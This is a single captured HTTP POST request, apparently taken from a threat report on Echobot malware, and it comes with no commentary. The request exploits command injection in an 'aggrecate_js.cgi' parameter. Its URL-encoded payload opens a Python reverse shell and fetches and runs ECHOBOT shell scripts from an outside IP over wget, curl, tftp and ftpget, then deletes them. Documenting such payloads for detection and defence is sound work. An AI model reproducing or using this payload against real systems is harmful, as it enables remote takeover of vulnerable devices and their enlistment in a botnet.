 POST
/portal/apis/aggrecate_js.cgi?script=launcher%22%26python%20-
c%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket(soc
ket.AF_INET%2Csocket.SOCK_STREAM)%3Bs.connect((wget
http://31.13.195[.]251/ECHOBOT.sh; curl -O
http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh
ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777
ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g
31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -
v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh
ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf
ECHOBOT.*))%3Bos.dup2(s.fileno()%2C0)%3B%20os.dup2(s.fileno()%2C
1)%3B%20os.dup2(s.fileno()%2C2)%3Bp%3Dsubprocess.call(%5B%22%2Fb
in%2Fsh%22%2C%22-i%22%5D)%3B%27%22 HTTP/1.1
Content-Length: 630
Accept-Encoding: gzip, deflate
Accept: /
User-Agent: Hello-World
Connection: keep-alive